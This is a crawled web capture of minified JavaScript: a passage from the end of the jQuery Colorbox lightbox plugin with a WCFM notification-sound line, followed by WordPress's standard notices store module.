w=tt(j.get("initialWidth"),"x"),y=tt(j.get("initialHeight"),"y"),v=j.get("maxWidth"),L=j.get("maxHeight");j.w=Math.max((!1!==v?Math.min(w,tt(v,"x")):w)-T-k,0),j.h=Math.max((!1!==L?Math.min(y,tt(L,"y")):y)-q-C,0),u.css({width:"",height:j.h}),D.position(),nt(R),j.get("onOpen"),x.add(g).hide(),o.focus(),j.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",st,!0),V.one(H,function(){e.removeEventListener("focus",st,!0)})),j.get("returnFocus")&&V.one(H,function(){t(j.el).focus()})}var F=parseFloat(j.get("opacity"));s.css({opacity:F==F?F:"",cursor:j.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),j.get("closeButton")?b.html(j.get("close")).appendTo(a):b.appendTo("<div/>"),function(){var e,s,o,n=D.prep,a=++X;M=!0,S=!1,nt(A),nt(I),j.get("onLoad"),j.h=j.get("height")?tt(j.get("height"),"y")-q-C:j.get("innerHeight")&&tt(j.get("innerHeight"),"y"),j.w=j.get("width")?tt(j.get("width"),"x")-T-k:j.get("innerWidth")&&tt(j.get("innerWidth"),"x"),j.mw=j.w,j.mh=j.h,j.get("maxWidth")&&(j.mw=tt(j.get("maxWidth"),"x")-T-k,j.mw=j.w&&j.w<j.mw?j.w:j.mw);j.get("maxHeight")&&(j.mh=tt(j.get("maxHeight"),"y")-q-C,j.mh=j.h&&j.h<j.mh?j.h:j.mh);if(e=j.get("href"),z=setTimeout(function(){m.show()},100),j.get("inline")){var r=t(e).eq(0);o=t("<div>").hide().insertBefore(r),V.one(A,function(){o.replaceWith(r)}),n(r)}else j.get("iframe")?n(" "):j.get("html")?n(j.get("html")):et(j,e)?(e=it(j,e),S=j.get("createImg"),t(S).addClass(E+"Photo").bind("error."+E,function(){n(K(U,"Error").html(j.get("imgError")))}).one("load",function(){a===X&&setTimeout(function(){var e;j.get("retinaImage")&&i.devicePixelRatio>1&&(S.height=S.height/i.devicePixelRatio,S.width=S.width/i.devicePixelRatio),j.get("scalePhotos")&&(s=function(){S.height-=S.height*e,S.width-=S.width*e},j.mw&&S.width>j.mw&&(e=(S.width-j.mw)/S.width,s()),j.mh&&S.height>j.mh&&(e=(S.height-j.mh)/S.height,s())),j.h&&(S.style.marginTop=Math.max(j.mh-S.height,0)/2+"px"),d[1]&&(j.get("loop")||d[$+1])&&(S.style.cursor="pointer",t(S).bind("click."+E,function(){D.next()})),S.style.width=S.width+"px",S.style.height=S.height+"px",n(S)},1)}),S.src=e):e&&f.load(e,j.get("data"),function(e,i){a===X&&n("error"===i?K(U,"Error").html(j.get("xhrError")):t(this).contents())})}()}}function ct(){o||(L=!1,p=t(i),o=K(U).attr({id:N,class:!1===t.support.opacity?E+"IE":"",role:"dialog",tabindex:"-1"}).hide(),s=K(U,"Overlay").hide(),m=t([K(U,"LoadingOverlay")[0],K(U,"LoadingGraphic")[0]]),n=K(U,"Wrapper"),a=K(U,"Content").append(g=K(U,"Title"),_=K(U,"Current"),v=t('<button type="button"/>').attr({id:E+"Previous"}),y=t('<button type="button"/>').attr({id:E+"Next"}),w=t('<button type="button"/>').attr({id:E+"Slideshow"}),m),b=t('<button type="button"/>').attr({id:E+"Close"}),n.append(K(U).append(K(U,"TopLeft"),r=K(U,"TopCenter"),K(U,"TopRight")),K(U,!1,"clear:left").append(c=K(U,"MiddleLeft"),a,l=K(U,"MiddleRight")),K(U,!1,"clear:left").append(K(U,"BottomLeft"),h=K(U,"BottomCenter"),K(U,"BottomRight"))).find("div div").css({float:"left"}),f=K(U,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),x=y.add(v).add(_).add(w)),e.body&&!o.parent().length&&t(e.body).append(s,o.append(n,f))}function lt(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),rt(this))}return!!o&&(L||(L=!0,y.click(function(){D.next()}),v.click(function(){D.prev()}),b.click(function(){D.close()}),s.click(function(){j.get("overlayClose")&&D.close()}),t(e).bind("keydown."+E,function(t){var e=t.keyCode;Q&&j.get("escKey")&&27===e&&(t.preventDefault(),D.close()),Q&&j.get("arrowKey")&&d[1]&&!t.altKey&&(37===e?(t.preventDefault(),v.click()):39===e&&(t.preventDefault(),y.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+E,"."+O,i):t("."+O).live("click."+E,i)),!0)}t[N]||(t(ct),(D=t.fn[N]=t[N]=function(e,i){var s=this;return e=e||{},t.isFunction(s)&&(s=t("<a/>"),e.open=!0),s[0]?(ct(),lt()&&(i&&(e.onComplete=i),s.each(function(){var i=t.data(this,N)||{};t.data(this,N,t.extend(i,e))}).addClass(O),new J(s[0],e).get("open")&&rt(s[0])),s):s}).position=function(e,i){var s,d,u,f=0,m=0,g=o.offset();function _(){r[0].style.width=h[0].style.width=a[0].style.width=parseInt(o[0].style.width,10)-k+"px",a[0].style.height=c[0].style.height=l[0].style.height=parseInt(o[0].style.height,10)-C+"px"}if(p.unbind("resize."+E),o.css({top:-9e4,left:-9e4}),d=p.scrollTop(),u=p.scrollLeft(),j.get("fixed")?(g.top-=d,g.left-=u,o.css({position:"fixed"})):(f=d,m=u,o.css({position:"absolute"})),!1!==j.get("right")?m+=Math.max(p.width()-j.w-T-k-tt(j.get("right"),"x"),0):!1!==j.get("left")?m+=tt(j.get("left"),"x"):m+=Math.round(Math.max(p.width()-j.w-T-k,0)/2),!1!==j.get("bottom")?f+=Math.max(G()-j.h-q-C-tt(j.get("bottom"),"y"),0):!1!==j.get("top")?f+=tt(j.get("top"),"y"):f+=Math.round(Math.max(G()-j.h-q-C,0)/2),o.css({top:g.top,left:g.left,visibility:"visible"}),n[0].style.width=n[0].style.height="9999px",s={width:j.w+T+k,height:j.h+q+C,top:f,left:m},e){var w=0;t.each(s,function(t){s[t]===Y[t]||(w=e)}),e=w}Y=s,e||o.css(s),o.dequeue().animate(s,{duration:e||0,complete:function(){_(),M=!1,n[0].style.width=j.w+T+k+"px",n[0].style.height=j.h+q+C+"px",j.get("reposition")&&setTimeout(function(){p.bind("resize."+E,D.position)},1),t.isFunction(i)&&i()},step:_})},D.resize=function(t){var e;Q&&((t=t||{}).width&&(j.w=tt(t.width,"x")-T-k),t.innerWidth&&(j.w=tt(t.innerWidth,"x")),u.css({width:j.w}),t.height&&(j.h=tt(t.height,"y")-q-C),t.innerHeight&&(j.h=tt(t.innerHeight,"y")),t.innerHeight||t.height||(e=u.scrollTop(),u.css({height:"auto"}),j.h=u.height()),u.css({height:j.h}),e&&u.scrollTop(e),D.position("none"===j.get("transition")?0:j.get("speed")))},D.prep=function(i){if(Q){var s,n="none"===j.get("transition")?0:j.get("speed");u.remove(),(u=K(U,"LoadedContent").append(i)).hide().appendTo(f.show()).css({width:(j.w=j.w||u.width(),j.w=j.mw&&j.mw<j.w?j.mw:j.w,j.w),overflow:j.get("scrolling")?"auto":"hidden"}).css({height:(j.h=j.h||u.height(),j.h=j.mh&&j.mh<j.h?j.mh:j.h,j.h)}).prependTo(a),f.hide(),t(S).css({float:"none"}),ot(j.get("className")),s=function(){var i,s,a=d.length;function r(){!1===t.support.opacity&&o[0].style.removeAttribute("filter")}Q&&(s=function(){clearTimeout(z),m.hide(),nt(P),j.get("onComplete")},g.html(j.get("title")).show(),u.show(),a>1?("string"==typeof j.get("current")&&_.html(j.get("current").replace("{current}",$+1).replace("{total}",a)).show(),y[j.get("loop")||$<a-1?"show":"hide"]().html(j.get("next")),v[j.get("loop")||$?"show":"hide"]().html(j.get("previous")),at(),j.get("preloading")&&t.each([Z(-1),Z(1)],function(){var i=d[this],s=new J(i,t.data(i,N)),o=s.get("href");o&&et(s,o)&&(o=it(s,o),e.createElement("img").src=o)})):x.hide(),j.get("iframe")?(i=j.get("createIframe"),j.get("scrolling")||(i.scrolling="no"),t(i).attr({src:j.get("href"),class:E+"Iframe"}).one("load",s).appendTo(u),V.one(A,function(){i.src="//about:blank"}),j.get("fastIframe")&&t(i).trigger("load")):s(),"fade"===j.get("transition")?o.fadeTo(n,1,r):r())},"fade"===j.get("transition")?o.fadeTo(n,0,function(){D.position(0,s)}):D.position(n,s)}},D.next=function(){!M&&d[1]&&(j.get("loop")||d[$+1])&&($=Z(1),rt(d[$]))},D.prev=function(){!M&&d[1]&&(j.get("loop")||$)&&($=Z(-1),rt(d[$]))},D.close=function(){Q&&!W&&(W=!0,Q=!1,nt(B),j.get("onCleanup"),p.unbind("."+E),s.fadeTo(j.get("fadeOut")||0,0),o.stop().fadeTo(j.get("fadeOut")||0,0,function(){o.hide(),s.hide(),nt(A),u.remove(),setTimeout(function(){W=!1,nt(H),j.get("onClosed")},1)}))},D.remove=function(){o&&(o.stop(),t[N].close(),o.stop(!1,!0).remove(),s.remove(),W=!1,o=null,t("."+O).removeData(N).removeClass(O),t(e).unbind("click."+E).unbind("keydown."+E))},D.element=function(){return t(j.el)},D.settings=F)}(jQuery,document,window);var audio=new Audio(wcfm_notification_sound),wcfm_notification_sound=new Audio(wcfm_notification_sound),wcfm_desktop_notification_sound=new Audio(wcfm_desktop_notification_sound);

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21
body_size: 649
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.notices=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="Ko7W")}({"1ZqX":function(t,e){t.exports=window.wp.data},Ko7W:function(t,e,n){"use strict";n.r(e),n.d(e,"store",(function(){return O}));var r={};n.r(r),n.d(r,"createNotice",(function(){return l})),n.d(r,"createSuccessNotice",(function(){return f})),n.d(r,"createInfoNotice",(function(){return d})),n.d(r,"createErrorNotice",(function(){return a})),n.d(r,"createWarningNotice",(function(){return p})),n.d(r,"removeNotice",(function(){return b}));var o={};n.r(o),n.d(o,"getNotices",(function(){return g}));var i=n("1ZqX"),c=n("YLtl");var u=(t=>e=>function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;const o=r[t];if(void 0===o)return n;const i=e(n[o],r);return i===n[o]?n:{...n,[o]:i}})("context")((function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0;switch(e.type){case"CREATE_NOTICE":return[...Object(c.reject)(t,{id:e.notice.id}),e.notice];case"REMOVE_NOTICE":return Object(c.reject)(t,{id:e.id})}return t}));const s="global";function l(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"info",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{speak:r=!0,isDismissible:o=!0,context:i=s,id:u=Object(c.uniqueId)(i),actions:l=[],type:f="default",__unstableHTML:d,icon:a=null,explicitDismiss:p=!1,onDismiss:b}=n;return e=String(e),{type:"CREATE_NOTICE",context:i,notice:{id:u,status:t,content:e,spokenMessage:r?e:null,__unstableHTML:d,isDismissible:o,actions:l,type:f,icon:a,explicitDismiss:p,onDismiss:b}}}function f(t,e){return l("success",t,e)}function d(t,e){return l("info",t,e)}function a(t,e){return l("error",t,e)}function p(t,e){return l("warning",t,e)}function b(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s;return{type:"REMOVE_NOTICE",id:t,context:e}}const v=[];function g(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s;return t[e]||v}const O=Object(i.createReduxStore)("core/notices",{reducer:u,actions:r,selectors:o});Object(i.register)(O)},YLtl:function(t,e){t.exports=window.lodash}});